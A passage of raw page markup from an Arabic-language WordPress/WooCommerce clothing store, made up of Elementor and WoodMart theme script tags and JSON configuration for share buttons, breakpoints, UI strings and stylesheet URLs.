<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"c01a1bcacd","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"d0045b7a9c"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"c01a1bcacd","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"d0045b7a9c"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f72eff6726"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":71345,"title":"%D9%85%D9%84%D8%A7%D8%A8%D8%B3%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2025\/04\/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib-595x595.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f72eff6726"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":71345,"title":"%D9%85%D9%84%D8%A7%D8%A8%D8%B3%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2025\/04\/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib-595x595.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"cd93ca9b41","wishlist_fragments_nonce":"3de723d0b2","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"c16e2c76b2","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-variation-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-rtl.min.css","wd-woo-mod-swatches-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-single-rtl.min.css","wd-woo-mod-swatches-style-3-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-style-3.min.css","wd-woo-mod-swatches-dis-2-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-dis-style-2.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\